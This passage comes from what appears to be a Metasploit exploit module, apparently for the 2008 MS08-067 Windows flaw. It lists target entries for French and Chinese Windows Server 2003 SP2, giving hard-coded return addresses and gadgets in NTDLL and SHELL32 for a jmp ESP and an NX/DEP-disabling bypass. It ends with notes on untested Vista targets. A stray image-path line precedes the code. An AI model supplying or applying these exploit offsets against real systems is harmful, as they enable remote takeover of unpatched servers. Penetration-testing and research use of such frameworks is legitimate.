 # Brett Moore's crafty NX bypass for 2003 SP2
# Added by Omar MEZRAG - 0xFFFFFF
[ 'Windows 2003 SP2 French (NX)',
{
'RetDec' => 0x7C98BEB8, # dec ESI, ret @NTDLL.DLL
'RetPop' => 0x7CB3E84E, # push ESI, pop EBP, ret @SHELL32.DLL
'JmpESP' => 0x7C98A01B, # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7C95F517, # NX disable @NTDLL.DLL
'Scratch' => 0x00020408
}
],
# win2003 chinese,add by users
[ 'Windows 2003 SP2 Chinese (NX)',
{
'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL(0x4EC3)
'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL
'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL
'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL
'Scratch' => 0x00020408
}
],
#
# Missing Targets
# Key: T=TODO ?=UNKNOWN U=UNRELIABLE
#
# [?] Windows Vista SP0 - Not tested yet
# [?] Windows Vista SP1 - Not tested yet
#
],
'DisclosureDate' => 'Oct 28 2008'))